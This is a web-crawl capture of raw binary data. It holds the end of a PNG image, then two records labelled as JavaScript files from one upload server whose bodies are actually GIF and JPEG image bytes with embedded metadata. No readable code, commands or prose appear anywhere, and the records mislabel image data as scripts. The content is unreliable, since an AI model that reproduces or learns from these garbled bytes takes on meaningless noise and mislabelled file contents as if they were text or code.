?tP����q����{ʭQ'a�X0�L�HJ������T՜�f_��y�}�F͚���e|��n�	��I�F�(�����}j�m���7��w ܮ�����H�}�0,.���|�o�j\)�DXh��A']������JwCS\�VII~#�q		��'6-�Q��YYd�^E��H��M�`҈�*<a����ʛj��6n����d��1l\��]��s���k�~�@ ��Ϣ�R���\5��8W�%�D.x� �K`W�����K�c�+��Γ2�j����vzo��UNJ�¢�1-�YM�N%���*
���ؼ|���غ��d����X��:֊�U�8͵l�9�t��w:`H�̫�]�P_=�S1���H<9O�o�+/CE�P8y�����!�M��ҡKW ���ر#N����~�d�c 
��n$���;x@}o����g�����kh���q�<o�j�u8�$�y#��# ;�W����wt�Y�ǛzΕ�^w��*Bsh�بYs�M�����d�W&��L)q��M,x�?9Zs��(������
O�`�ɞ�yI¤בi���s-��'�*�,�C�g�t����BC.�dd�i!38م\IO���uߟ'PVH��;VYg
�3���D�٨yb��W�ł��!"����>��.c!��Lp�]��.�"��� �@J葡]��Wc(�K��ra��v��z�=�z5�n����O���|[�m�����m���I1�͛S�qc�fg��l$�l$EY,��-�2�8o���`���E�P�da��)%�j錩�2�-;tT�5hޜ<���[R�d��o�j6ro\�2�$����I\����f�y��9y����%��f�su��� �V�[IW��W����%�5�xp�3�Q�[�G�W�qc�,�����_��
���ZFG�l6rW\)1�����\���?~���H��H~1�<���}��>%����1�����jw�7�O>��Y��[n�9���Rx[;�]��w���)�z�p?�Ypm��J���@��XJ�y�"ڧ����?6��[=�c��' /_{�q��q�o+nq'��#-6ffh?�EQVV����$���\���8s�gΜ!''��'O����9F�$U4�k��1H;S����_r?��+1q��9<��� 8�o/s��+�_�'�,&-�4����~D�$<�1��S}��b�Z��������ڵ�;v�y�f��݋�<�X�����I�)�J�1_��
�Ng��9�]�r������3��]+�D/q�ckSw���y�OH�s����Hbb"���t��p������u�ֱd�~��JʗB5�"�A�\�N3Y��,U g���+�,י�,xo�//zoT$��患�Q���������V��j$I"))���$ƌþ}����ϙ7oG��B�z�(��DEp�k�ۛ:'s�f�iT���2�Y}�RV�Ii7������\���5Z�hӦ'Nd۶m����4m��Á�~����'��W;�5��+��p��,x]cM꣎%P�q��${�h�-Q7���p��[�.&L`ӦM�; ����V����Cy��l��gFc��x�^,�� �\�um?9_�W�n��76lȌ3���y��'9v�X��\���`1-N��xx�>��jL�1(����z�+��B3�,�9eWi��Ő��κu�:t(7n�H�8�3ր���R(N�~�Mq'B�R$d�������<�B\.��	���v���p!q�c-2�e�v��Cv�,p�f͚����c�=��ŋC"I�
��{��Х��J�g�!��˒H8�̄�/�؏7�wOA�6�cI�����H�ʜ�?]�'�8P�N�ϟOϞ=C�`��K�-��\d�v5	��tq�{��쵀�z=���k��O��%��y�yS�d21�|Z�n�T&+5\��V&�G_��.��Y���
l�},���Vʮ�0�hРs��%::Zt�2��ՙ!��]���"6X�藝��s%�9�2.���4&L� R�	h�۝�<U��S"Ψ,/��mڴc$55������Yo�@CA�Z�x���y󂚄A��۱�k<�J�t�R6m�T%Y�qqq���РAi֬u�Vm:̀�4i{��y[5�zKo�������?����IݺuiӦ)))���ӵ��V�"::��Ç��sυ�^Aգ�8�htO�5U�O��SVV��ӧY�v-S�L��n�K�.|�������<x0���8��u��	�!�jC���+��۷3r�Hz���֭[Cv��͛ӵkW��0�Y�B�$U(�����Ջ�����={��.A�  E(���>�u�օ���ݻ����A��`0`��xꩧ(..�t}�[��aÆ"�A�\ ����={B�j���ӬY�\����H���T�5�$��-[��Ձ�E�m�6�;V�z��Y�\z����"���S�4h�+TB �����O߭����[�'�& r	���R�XDOo�@��Z���C���,�@.������%�Ӊ�u�!��K !!��u+T���6mZ�:
!����E�r�����x㍕�+�|pA�@�"p�\4i҄�n���uegg���Յ�EҧObbb*]ϡC��D���!r��'��t]6�-$���C��\.�FJJJ��:~�8ǏzB$���m���o����۷S\\,Z��4��t"�27�t�|����I�k׮I=��^D�N.QỨ�/5�2�Y�թ�z��G}�ɓ'�L6��5kք��Ka�q�>��,_��\ƣ�a)%���}�e9`�`�ƍ�ӧ�F�"999��\�n����t�c�����zʫ��HUd���z�F#F����8Z�lIǎ�֭���ԫW/���;w.�,������0a����A�ڵ���#>>>�ˌb���,]�T�^�@�R �Z��U�VW�2B�[o�Eqq�X��"�y��͛7���G���PķV���v�y�l6�HE|kU��/��g��!�*b���L�2EX��������F������o/�,Y����SRR"\�� !�2}�t �q!N�<�C=����q8BW⛬v���>����_=z�^v��-�A�?@8=�=� ۏ��}W�J.��e`�����y��wٶm@�Z������J_�&�$C���~cѢE|���ܹ ,��7`9�"��Vv����	��ȃ�����?�����b�_��p���rQPP��s�8w��fϞ=dee�{�n�?�N�R�)�v�o��O?姟~��TtI�(((�b�PXXHAA%%%���SPP�W^��	Q\Ä�7�~�z�ϟ_��n����HTT�=C�k1P(AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A���/���0zp�7��k���$�8��fЭ���`ĭ@%c�`��Ip}¥j���� 2T�w��߆9���¢������������s d�������4k2�3�۹�>�H@.s�d����,>�?q(ȥж1|4���L!��2{e����td'`��WZd�1�B�c��[�V����2���Bt5A��������������O�����$I�b�0n�8V�X!�"B�
%I��t2~�xfϞ�Nw�J�$JJJ8p� z�>��%\6!������\.v��}Y��!'��5�t�K�A�"Z�@!� B A�@�0:�X�*#�V�
!I���b��R-�ť��F�
!IPV��IP����p�O{+��#��/r�2���i�Z;Փ�}5��0k���{$*;�,�\AhX�����62��H.	N��L�w[���	��' �-��+��ȠӇ�^
+0��r5͒������]�	#$Ith��K ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A'��� ,�e��W�K��j     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js
body_size: 12369
content:
GIF89a� � �� �������������������������S_�./���������������������������˽��������y�����������������������������������������������������������������������i�Ż�	J����ּ��x͑�������o`�������y�z������·�����������Ț�Q������]����������f�X����������������������ooN������T����������Z���ԯ�*���R��妦�������o����h����ĕ��������������������t�����Gw�3��j��������������W��������������{qa��û���������������Ǣ����q����������������������������������籫����p���]�� T������������㭴������1v����������Bf��������������������������/b�Ws�T����������+sq�����	{�鸴ꗘ�Ǩ�uO;���������ᖐ���⎕�������������\����ڶ�������ហ�������P������������Kz��������v�������������➱�����������ͻ������������XI��9g�����������ϴ����n�ܻ�����������:I���J0�]D��v�nV�������~g�4��     !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d164979b-e8fe-b144-a0d0-0bd8ef3d2d11" xmpMM:DocumentID="xmp.did:99131DB854DB11F086BFEB7702D6C251" xmpMM:InstanceID="xmp.iid:99131DB754DB11F086BFEB7702D6C251" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ee5f395d-ffa7-0b4a-8240-0e8fb52abcce" stRef:documentID="adobe:docid:photoshop:3082d37a-d601-3342-ae5e-d7e23a8a70fe"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����*\Ȱ�Çf�H��ŋ3j�ȱ�Ǐ Cz,%��ɓ(S��Hr�˗0c�l�M�͛8s��ɳ�ϟ@�
JT��4(]ʴ�ӧP�J�J��իX��AJ1�ׯ`Ê�T׉dӪ]˖�ىI�ʝK���lq���˷��lYe�L��È]qb��	�(}�B����h���Z�f����nީ��V����\�z@v��S���4�Щw4��0KU1�xq�Kk_΍9�oS�G���q����N�}�w5�j��`l����[f ��n�X���ƌ-��6�>s$� ^�_��)���A�ZP��F;�E��w�X�����Ȇ�)2<>���!.��5�X ����X���UG� R������NxŐ��ϑ=���l���pOn2��x[l�Hq�g�u�
eN͘��p�rq����/�Ctva&sV���Q�cTҘB�!@)��i�k�i�$"kD�MZ�H�d�I�!��6�_�d�	`�<��7�I'�ƩZ�5���v/��5,y�.��拎���&�:S,%�uFJ��H��MG�d�zj�uf���zv����gT�pʡ�@Τ��6$��:Zl	%���Yd�5�I/��w��9������J�3l�+��
8.TԘ��ˮ��+l�&>*2{��<C/��C4z,����K!��j�q,�p�
��p�DO\q���E�p�i�C,�h � F�t\(�W'yy(S�����/o(̧)�P�C �*�>WtA��fod����|{����^̴����H3M��f}�<�M3���E��3���
�S����3Sz�6�r�=&��\��P�*���n;f�w׈��<�K�S��Z�)񈂼
|�p��_�N�n�햺p�>p���w��ә�3��`��~������B�q�*H@�K�(_ɗ�S�
��~�aK%�P��!�̌���A0��=9D�8�#S08�X���t���������zW�C�oj���F�vC�3��� =�D�k�e�|�6]�H�`�*(�Oy0Tbr���ŧ&r�[�Eϰ�B��
.�xN�Be�ÅpX����E1�N@�n�g��t�&A-񏓹��jg��0\�0���T�-�)�Z|
�h?1N���<d�F6�`	��c4�)J�kc�9�
<�,)�14��6�Y@�u9�\Wu7XYі�z���Ż�N������2<�GP� ʐ�H�ռ) � (�J�@l��M1Ə�Hg7�w�ɝ�u�iL��H�8���י�;����Fӟ�$W��e2�9H(+��P+4��u�3	=X�Ȥ��w0�y�i,y��f̲��Y�~q�n1���t)��}��߬d���@mi �Ec�<l��K���~3@ȁTW#U��:;��N�#qZ�(|�U4]S@)FDn��?J�4��<�a`��' Hs���qEMX���m  i��E��u}��+V��lm�:;{�uh:V��P@�D�>E�%���$h7*��! o��
��7ԫaP�GҒ���(��b�v�X��v���!w01�Vv��ŬN��S�&��|΃���W&�t����ɘ�:�+�N�v���ny�*U4V��X�p�e���Ԭ�=MZ��.�~ך��&u+Kd�>����=�SDS��T��Y��N���|��-3��cm�hyւ�]��z=�)�����f^P�r�a���D���ӑ�k�B���� ���,�����Tqtg_;�B��ˬ��[��������<D��%s����/��"�23��oA���gJ����va��$���e.������������y90[g?�Qr��	��m�����q�!���#��o��.�P�B���}�3�<f������9	�<̕���Z��I-^m�W$�d�;�,8��;�щ_� W$�����Mf@!�=d��ʥF:��P�:-(�U�����Q�m�.ڦ�f��\�.'��Х�Q+�����'E(B%��L���l���AF����1RS����4�^�����Y�|3�Z������Z֠� �<Ξ5ףP���AX���D��)J�P�N��A5;�oKʩ�s��M�U�����2�4�P�P�G)*M�B�צ�!n���=l�#���?�ܘ�Ī�rXE�ɥ���F�0c j@r1Z{�Har�q����W�b2�h;�*�	P!�h��;�C]]��S5fO��a���?��
�������e>�~��Rӄ.�Ax�R؂�pZ�:��� �z8��p`��䑲���~Ǒ�����?��d�
�%y�� �Ѐ+g���G�o��T��}�m 5�`t� "� օ(�P,H6�H�(W���n8uh�$ [A|�72..��8�@�E@&#<��Y`wmp����q�p<�{���`�xږS>�:0G)CH�B���+�cv�G<�p[=�k�v+���@wqTPT�t7�	�P��Juǐ���n��ph�c,�S�vx�L�x$,��	�[�t"A�T��v�0�0����I���@wf7�u��'��w��l���ȉ ��{���5���4S�C����p��(�ާ����5ʁ?��3��q����8��T�Ș����%mH�$Mq	�u
7�q� ����a�&% �x����h
�7�PwFW�1�HD�~�(Q�D8ɸ��XGhB��3�h8��Bp� o����[o�Z�8�kȎ�p�@��e�ʀD�8g�DUM�g4�v|���v��{���h��xy�M�3��+c@�/�����;�;��W"� �苺A�3���rG�3�cu�tkr��V�*�"8�Ēf�8"X L�D����<�>�Y�D3D�?�NI)��xlMi4���E�w�V���##�`��W�dJu�E)���,�;0�"`F�?�4
����H���*����%hR�o���̘\�(.#"�d������i�����Z����X�v�[%�y��&��&�*�g��o|v���Ζ�G�S,ٕس)��@L�n0��`����	n޸����pk=�Zĩ��	��M#V�"�jR���Ϧ��v�_7P+����/�9#5��$�CDY�������Z��1� �4���Hk:1��'%*P�9�_�X�d:������x�@(Y��'�_��*�ڡ?J��Y� ��@d�␃�?H@���&*e.ޒ�o2V�V����թ���be F!�/FRm��@j��٦nZ�p ���:��Ɯȵ���X���4����qyiT!l ]��D����l��B��Z˹��褝I���IQ��Xʢ~4�i�`J��0
��cƓ����j*��J��y���6���uN��x���U���PWڟ���ӥYp�@���ڌ\�Jv�rwmD�G���j������3��=���Պd*�*@p��ŧͩ&�V��*��R��Z;5��v��Ҋӄ�����j��H��#0�P�����*� �Ow�������o@!���I�����'��&��D� ����0�hpp�p�7����:��8Kp8�-[�Hz��J��j/g��2V��l#�Eo`�@�u�J�(�W��++�v	�����؅fۈh[�ikqg۳#�h��b�����z�C�ՙt�t�IG�$��h���<[w0��g۸j�k���{�p 5eh1�崕ES��V�r���Ӛ�:�jK�qzl�ڈ�G�b�	����7����?��H��ٺPʴ�E0��u�F�XI�P��X�P�\�W�kw��W7b��v�Gm�Wt
��Wă�fĺ.`	K���a�&*vn|���u��I��+���W�Xw�{�Gq0p���1� ܇�:p�.@<wYꘋI�勋.0�H��P��{OxVV슒@�� ۔����:�Y;�ʄW��뻾��	H��'������+�7�	0��F��Ȱ��� �`�l��{�$�h����{��E����Խ �z6\�����@�
�3�0��P`����g�l�6����+�x��v)���˔X��3������3L�����c�
,t8L�~7\݀�8L�y���D������紩�o*U�����Uٷ�h;���+��˕��L����L��Lq��@l�QL��N�ɒ���s�<�xw͊,y4�Z9ΣƦ�L�Ԝ��X	H�t���@�P�8����ǣ\q��ͼ��(M���=h��P)̴\�r-��@0�������ӈ��\����\�T0q��F`��SqtL�H�Җ�W���Ψ=��}�� �HMY_�O����I�0�`���ѷ�� ]<=�Ó��p�ɹ��/����Z��m�x�3�j�Ϛ��W����X�����>k�糖t�:�׶��u��~��?���]�ck�7��l�ʑ��h]m#;��,������`Xَ]��F�m��\ؾL�<K�z�Ψ��:�[_MЛ��۴-ۻ̰�=ӛ�ք�վ{ؤ��=��M��pʯ]͵=�qu�˭O���Ν��M�p�ҝ�ڽ������������-�������޹:��}�Z���=����]��}������������� �>�>��S���
����������N��=��-��m��M����������ߏm�^��M�%>ޔ��0���}��=�4^�����(N�:.�:�� �%���-
�@D �0 �㋜LnLO�3S>LN�G>D@�s�����Yh��j��i��k^�,�jN���QN^��z�綐�=S��z�M��C@����@�m���a~.�ڝ�dp阞����c��n���Հ	��	V>���Ȣ��.�\0鏍篾�}�َ�萞�D�����n� �f�~�>� ��0꺺ȧ�	Հ�)�꬐�n����Ȳ �S`���c����C`��n鑾�1���Ǝ����  �np>��0�^�D��H6�^��ư�y.
��ݾ�
�dA��� ��C0�����������&�奎�'o��~�P>��N��~��~�{���;��:���.�G@�.�ѻ�N��� ����帞���.����.�O���ȶ�`�;��{��a�O�G��s �H?���jZ�T�O�=����{���0����	�� �9��k/�z��Q��>�Y�!�z?��m����^��N�h-�
;O�5/s������g�i�����������肿���A��_�)������������N ���6���/�{>�����������>�-p��?����o��� �������Xo��N����_�^ �;o��/�,@�@�댮���Q��������� D0���>��O�ŏ�ٞ����>?����������� �i�����������������Z��_�S@��;��OS@��ϯ�~�ʏ�������O��_���.�3���O������a/��o��F��K���$���n�����o�`�Ox��������p���������>�������`��o���������Co����~�,��?�� ��������� �����$�Ѯ���`�������{������������٠�������O��>����hM�o��>������h=��^��o�������x�h��ِ�����p�������,��3� �n����p��/����{n�@�o��>����D0��������\`��?��?��p���������Y������G}���F�����o���抮���������D�����4���� ������x��p�x����G���j?��i���.�����O���������_������ ������,���>��N����G��/�K����� �T��F��l��C�����~���\��!��������� �����������������# ����:o `����:o `��n�H���o ` ` }��,��p���� � � � � ��	�� � � ����.bf  ���n p�` s���~�` ` ����@��o }��,� � p�������� �����` ,� � � � `����.�T��` -� �o p���.�]n ` -� �o 0a/� ��,` `  
an�`���` ` �o 0'O�� ���p�` -� � � � � � �o ��` ����� G� � ,` ` K�а� p�` @�� p�` p�` ` ,� �` ` ` k ` ` -� ` ` ` ` ` q� � � ` ` ` ` �� � � � � �` ` @�� � � � p�� � p�` ` ` ` ` ���k ` ` ʿ � ,p�k �  �o ` ` ` ` ʿ �߰q� � � �` ��� � � � � �߰ʿ � � � G� � �  �����` ` ` ����� � �а� � � � � rz���� ��߰� � �  �� ,p�` �/�� ,` а,� � � � � � G� � � � � � � � � ` ` ` ` ` ` ` ,� � � � � � �  ` ` ` ` ��� � � � � � �Gz�Gz�` ` ` ` ��Gz�,� � � � p�` ` `  �` ` ` ` ` � � � � p�� � � � �� � � � ` �b 7f Pm��� � � � � � �` � b b��� � � � ,p�` ` �kb ` ` ` ` ` ��� �` ` ` `  ����� � � � � G� � � � ,�,�,�,�,�` �l ���� � � � � � ��Lk ` � � � � � � p�` ` ` Tk ` �` ` ` ` ` � � ��&I�` wc ` � � � � G� � � �o ` ` ` ` ��I��PtI h,� � � � � � ��J` ` � � � � � � ` �Б���ّ��� � ��$�� ,` p7` � � � � � p�� � ,` ` ` ` ` ` ` ��I���u]e �� � � � � ����J�` � � � � � � � �J�J�J�J�ECE����&I�` wc ` � � � � � � � �o 8�8�8�8�8�8�6I��DIP<g  �p��J` ` ,` ��J�J�J�JP4Td p�p�@�0`�wc ` ��r��` ` I�I�I�I�I�I��I�I�I�I�I�I�I�` ,p��rI` ` ,` �J�J�J�JP4Td ʿ ` `��y7` ` ` ����` ` I��I�I�I�I�I�I�I�I�I�I�` ,p� I�J�e` ` �o���I��P` �|,� � p�@�0`�wc ` �` ` ` ` �I�I�I��I�I�I�I�I�I�I�8` ��� >�I��'� ` ��E̰[����N�侕� ` @0ɹ��۬` ` ���i��iI�I���it��r�o b�J�IP�` 0�J�J�J����6J`lےx�` L���������������` �I�I` ` ` i�I�I`�` ` ` �I�I�` ` L��JxS��� ` Y�������������` ��h ` ` ` ` I�I�` p>c ` ` I�I��I�\ ` ` m�J�J�AT;�Td ` �` L���������������` �I�,b b b�QI�I�` 1�I�I�} ` ��I�I�I�` �AJ�
�teJ`>[�^&|�` @�0P��؏|e  ��` ` I��I�I�I�I���}�I �I�l ` �` �J�J�� ` �E�C�vB�$�K̰X�` `��i ` ` ` ` ` ` ��` ` I�I���I�I��b�I�8���8` p� ` -�I�I�I��k  �` ���̠D���Z�*4��` @�0`�` ` ` ` ` ` �P ` ��(bPpI�I���I��p>I��`  ` ྵ�[IP�` � O45������Ĕ` `��i ` ` ` ` Z ` �I�I` ` d�I�@�I��I�I����` i��,�` p�` 0�J�J�["d�c��o �����������'P ` �{m ` d�I��I�I�I�l ` ��` 0�I���J�I`��` ` �S�  v��o �����������'] ` �I��`  I�I��I�I�I��k ` ` GZ ` ` ��I�I���DI�N` ` GP  ` 0�J�J�JPF��J;�P ` �@����������|P P�P  ` ��`  I �` }�I�I�Q�k ` P p�` �I�I@H�J��l ` - P  ` Q@�DM'�Ll� ` ����ɹ^|�P P�P  ` ��I��8�6u�8` �I�I��ћI �` j ` N �I��` ` D�"f p�P  ` ��J��P�DC��{r ` ����#��:m p�P P�P �` d���I�I�I���u�I ��I�8` �` ` �I�I��k ` ����l ` G` ` O�`  b�ԝW� �P ` �r]����` GP P �P P ` Z�����I�l ��I�I�I�8d�I` ` p�` -��I�I��l �`  J�J�I�Tm ` �` @�(�J \�` ��Z  ` � �l ����� :m p�P P P�P  ` I�I�"`OI�I@��I�I�I~b�I��� ` ` ���J�J �` �` ��J�J�I�J 8` �` ` PmD���u�h ` ` P �` $��&�P P �o :m p�P P P�P P ` @�I�����ȐI�IP�I�I�I��` �o �I�I�I �` � ` �B�I�L)` `�<�"f �@�pg  ` ڂ�P �� :m p�P P P�P  ` -P�I�8` ` 1�I�I�����I�I�I�N` �` PtJ�Tm ` Z P ` ` �Ю` P �o >�J�J�J���r� ` _���T P P �o :m p�P P P P�P  ` ՖPm ` ` �I�|�p>I�I��`  p����8` �P P �` PmI��l �` �J�J�c ` �` ` (�u] ` ` n�[�\ P P �o :m �p�P P P P�P P ` ` �@��Gj ` d\�` p�,x� ` p@m �P P P  ` ` 8`�p� ` �3W�Q` ` �j ` ` ��7�\ �` �Wf ` P P P ` ��kb �P P P P�P P j ��` GZ ` ` �m ` k ` P P  ` ` ` ` �P P P P �` ` �` -P P �` m ` ` ` GZ P �` ` ` m �P P ` ` ��P P  ` ` ` `  P P P P �\ P P  ` ` �P P �o ` �p�` ` ` �P P �o ` p�P P P P P P �` ` -P P P �` ` ` �Z P P P �` ` ` ` Z P  �` ` �P P P P �o ` ` p�P P P P �\ P P P j �Z P ��Z �` p�P P P P p�- P P P P P P P P �Z P P �` p�P P P P P P P �` ` Z P P  ` �Z P P P ���P P P P P P�P P P P  P P �P P P P P P P  P P P P P P P P P P P P P P P P P P P P P P  P P P P P P P P P P P  P P P P P  P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P �P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P �P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P ^P P P P P P P P P P P P P P P P P P P P P ��2!2!2ь2!2!2ь2!2!2� !�
 . ,    � �  � H����*\Ȱ�Ç"�G��ŋ3j�ȱ�Ǐ C���`�ɓ(S�\��$˗0c�4�ҟ��8s��ɳ�ϟ@�
J��Nk*Xʴ�ӧP�J�J��իX�>5���֯`ÊKv)��˪]˶mU����K�.سq���˷/S��j�L���È+^̸��ǐ#V�7pEɘ3k�̹�`��=�M��b�h��^ͺ�fЗ]˞M{0�k��]vn���C��Z���}�F��8q�˛K�|�u�'*��ν�s˿���_�����ͣ_Ϲ<t��7W�O�����3����a��E�߀��G`~ ���}��� �F���7��҇a��m���}H�y"x���8^�۹���2r�A�5ڈc���ȣt��cs>�\�#i]E*I��NbW`�Q:�PV��Tjy�*z�\�b�f�eGf�������@d	gkk�)�Wr�����%���� ��ډ�h�V�(��>�^��&:h���@)��^ʩg�F��d��9�hlz*i���ꤢ��ژ��n�A��Y�|�����z��
[X��&���6���F+���Vkm��jld�z����n�j��vk귐��*���-����+���k���ҫ���[����c|Z��k��'�X���Fq�/���s�������r���(/@��+����0�ܲ�3V�s�<{�@=Z��lFnF7�d;;�g=7��V���1w�rj^���dC ��c��AdUo�6�p��6�Z������}7����7A��zc���~���o}���4n��o3A߈+.6��p�������@��=��s��{;>�謣��������l���.��w��܍���<���8_����W���g�� �Ǽ;��{����<�ƃ?������7?~��������/�}�����w���L L�X;�1�}�@�ꎶ����i������A���3��&@�5- ������{BS��1�*�r�s�?��ʯwMˡ���������0���v=:�h}Kb>n��~ܮ����� ��?$��Fļ�Ї,<��x�6F`gM]��F42�}���h;B�����쁸B&�w��#z8�6�vڛ��"�����od��&pIL�0h�ȟ=P���~��d&E�F��1��<�#��^Β'��*�G@Y�~�d�/w���cyl��^�X����	iX�$zN��*��-�t���')H�)s��t�'�H:C�#r5���Ms�o���=�9�:{�u�8�=N�EG�p�M�� n�����g?��O�mӗ��z��������b)X�����3�D����3(4[x�8r��t�C_w��r� 87��T��}p(K]J7������D9R+��$N1�D�.�xi?�G���gKe�Jۨ�]����c�<{�3����\E(y��*V� -'�������/�E����[�j?&�Âzrv�LeSy�="S���aW8Sm��ğY���n��_M�a@`4���# `�j6����ye��4XB��h��S��lr�����TǪ����,S�N�~#� ���
��L-o��Y-��{��s1�Na�c��`>����n�Eg��(���Eh��V�M�
��F�b?S��a��\Z~w;A�����^ö��<�g���F�i��~e�6�it��M�	��P��7j$��a F���q�d՟���c���u���b��v�z4&RilN���5��<H-VO ��c�&�jn�kՅ���J ���Y�&�L[�NT�'�S���,f��m��;c��,ϓ��GX[�V�}-�O�h���d�@q��ب<�����~�<��uܶ��2��d=?�NԈm/��V���ͭ�0d�hh _��[g�K9hw��l[�8��Z���1���7���/�6���h2��i�u4�S��ʩ��n2	]�_�����7k̵�O;��Nj��p|O[���`��3�<g�����&�����-N���#=G��M�o����0���g^�����8Ϲ��؝���@�9�fB���%59�җ�t�$��P�z� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js
body_size: 27556
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� Q " ��             ��             ��    ��                                    |G���~pw?��}*ϼ-5#�x7���μ                    ���s�l�n����dN�u�i�ưzqt��'�Ϡ&�F����i�=�6�                 ^+��5��#����+�~,�#��� 6�=���욋��}���]N:�{4m�                 �ǅj��h���tRj_Q����y�   *��_����p�]�!�wޯ,����hB�             ��MLk��{�4tֻ�!���8�`    ��Xv�2�ym�G���5��i?q�}f            ����0��?K������ ����4�  3vH�$�s�gkV)����X�#�����r���L��l�w����pp=��XMzm.�o�`          ���j��Z?���u��i� *��O��V�2� z��_�4����N�ɦ�V��ih��J�ub���)7̟���z˪��*�?]�:        %-�{U�;�b�s�\�g� �k�력z��~a�P�K�WM�痎0�s|Q掷�����i^l�u���<Nq���2X&@ur����.�E_fz<���Ԁ       Ԗ���y���]v�;=  �BmZ��{l�a�G�i�"������7ߞO�c�/�����33���������T�J󥭊/` H��/�S��i�ΊL>��        d�1���\�Ӽۯ�b�H  /�C�i[�`�ʎ٪�7?�M/���V[vW�Crc�'��������aF�j���T���W#%����{�g���ݏ��       ;���f�����L� ��LZ4�ק.":�Ӕ�P@i���K�~a�V�5�]��;���'ؑ�o#3/*G-�ך�n
���[�ѫ������L�_p�t�        8}�]pO4cM��>�@�xQ7�"i��b�}�?DCh��m7�kkX�� ������4���Q�僴�/�_��G���y�� �CU����Y���߯�C׀        򶲢<�֢�:c��7��5  ��	5bۻ�k�}a�i�.j��2OϿ�G�ϧ��۲��on���Ng�|�~0�Y���=f�ཀlv��i��zy�'$         [���z���+�����p ����6:�?���X�I�u�ʳ��y��������8�;�Is�z"Y������H�F?���Mm~��%��uYëр         >fW�?깓�_�:�` �DQݍ�E��ͥg~�	�Zq;�ͺ�u]-�P{�-l:6����~����&��躚���I0���u|�{|�         �ZY��soOӝ)��/�:�H  ������&-��o�w����>�\�l>=�i�� ���3�T��}D�}�           ����]~��?QP���  ڣ��͈�V��V���?s�ى:΂#_�M� �^����˃X�oHu�            T>́|���/�D_��g� d��sz�?�c�X�zl>�5� {�E�m�0���  wGT7��9l�7�Ї��           �YZ�ooL�]/�Wɭ^��Yv|a���l���w�0���J�E1��[\/`  Hp�Ҟ�f?6��輐            \�&��\�O�u�ˋ�UoY���q�o篒ˊ��x�c���s���ӑ�߭0����~E� ٷ�<:���p}�����h�s�             �`�z�Ykky]�o�aa�}��������{"=��4�1�����
�����i�i�m��_�g��5��)�1��1D&Yn�HO                 �������x=� /�����                                                                 W��X~I���a��ܒ� ��'��=*)  G>�
LZz���X G��z�ب��eg0�`+�s/MH ���A)z %耗�^�J`   !��e>��f?!�k�H�W��c"��ߘy�)��a���:��j 5�9��>��G=������#����X��U5�q�f�f�e#`���|��ݟ'�I�UG^4t�%��C�֐�P(�z�Z3=���������;Dqs�G&��~C��  9��9��N��O��P)�o��1�n���� �1�V8�����~�z ���D�[�9�g��Ns�Am=����U�K��L�٩���:��2��L�a��:�3Z���~�� �%����niw5�u��b�G�~kv� ����     9O�)�O:�^�&� ~~�� ��`�3ߠ�(��s����d�= A���n>[S�k�����ꑁT�8;f��b8�x˳m2���>E�>L�nϓT;lu��B�G ������n�����P     >@��gqsVkz����3���)%ͤ�jG��P8�����~�z �e�>���ޠ�Cm���@�X�	� ��55�X���.ʹ�FӼ�rAs�0��\$���?�]�7���jv�z�pm�~ku�P       �s��ʹm�7�uܲ��5 �G�k����_����� �wU+uf����s������1�G�����W!�ovnY��{Ҙ�F�T�c崴a��&��&�o��;l5x{��ߞ{;-��@      ��.��d�)	� ��Ү�[����:�Ya�&�<��U\���+[q�k\:��Ç~u{-�W�p�����n:Q�'�����ج�M�����l�?	r�X跳!X                                                         -[�-���qC_5���u`���C&qJ�s�w�ګ�|�v�N�eH	*�hm;��:t��+  �Q,��?����PА���y����C������N&<�3ү?J@��]=�N*   ��[������Ϭ=�D�lٝcgD5<��Q[O;Hm��G����P<�c��Lb����N�I�����sxU֙>�'o#$T��>�1(��M�ڽ�` 殕�Y��y,�fa�R ��߰K���[Y5��                                                  �� 6         506@P!14#3"$2p�%&`��  � �MDC��FG��d�~�O}�j3�KRCV/�#ٶ��H��ɓ5�&%�Ên�3�\��[��sf���4�O�K�KAn)�L����_�|��W�;1!�M���TY���8��.�N굾j�)َ���~��˖lS�,�BTJ/��1�D��S���Z�jx~|�-M��$��Ec��<�IOǙ�,�3Q�Z1\�W�W��ݽ^p�39�8���.�sϡ�˞��r40uo�ύ)�n��5;TK4q.���"8u弩2��ݭ��}��T�d6�Dy+���$�